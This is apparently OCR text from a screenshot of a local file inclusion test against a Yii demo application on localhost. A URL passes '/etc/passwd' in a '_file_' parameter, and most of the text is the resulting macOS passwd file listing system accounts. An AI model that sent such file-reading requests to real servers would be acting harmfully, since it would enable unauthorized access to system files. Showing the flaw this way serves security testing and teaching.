 localhost:8888/yii-basic/web/index.php?_file_=/etc/passwd&name=l4yn3
My Application
Home About Contact Login
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is
provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents
Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _serialnumberd:*:58:58:Serial Number
Daemon:/var/empty:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote
Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events
User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime
Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List
Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV
Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP
Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token
Daemon:/var/empty:/usr/bin/false _securityagent:*:92:92:SecurityAgent:/var/empty:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP
Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false _softwareupdate:*:200:200:Software Update
Service:/var/empty:/usr/bin/false _coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false
_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false
_trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin/false _timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false
_lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone
OS Device Helper:/var/db/lockdown:/usr/bin/false _dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false _dpaudio:*:215:215:DP
Audio:/var/empty:/usr/bin/false _postgres:*:216:216:PostgreSQL Server:/var/empty:/usr/bin/false _krbtgt:*:217:-2:Kerberos Ticket Granting
Ticket:/var/empty:/usr/bin/false _kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false _kadmin_changepw:*:219:-2:Kerberos
Change Password Service:/var/empty:/usr/bin/false _devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false
_webauthserver:*:221:221:Web Auth Server:/var/empty:/usr/bin/false _netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false _warmd:*:224:224:Warm
Daemon:/var/empty:/usr/bin/false _dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false _netstatistics:*:228:228:Network Statistics
Daemon:/var/empty:/usr/bin/false _avbdeviced:*:229:-2:Ethernet AVB Device Daemon:/var/empty:/usr/bin/false _krb_krbtgt:*:230:-2:Open Directory
Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false _krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/empty:/usr/bin/false
_krb_changepw:*:232:-2:Open Directory Kerberos Change Password Service:/var/empty:/usr/bin/false _krb_kerberos:*:233:-2:Open Directory
Kerberos:/var/empty:/usr/bin/false _krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:/var/empty:/usr/bin/false
_assetcache:*:235:235:Asset Cache Service:/var/empty:/usr/bin/false _coremediaiod:*:236:236:Core Media IO Daemon:/var/empty:/usr/bin/false
_xcsbuildagent:*:237:237:Xcode Server Build Agent:/var/empty:/usr/bin/false _xcscredserver:*:238:238:Xcode Server Credential
Server:/var/empty:/usr/bin/false _launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false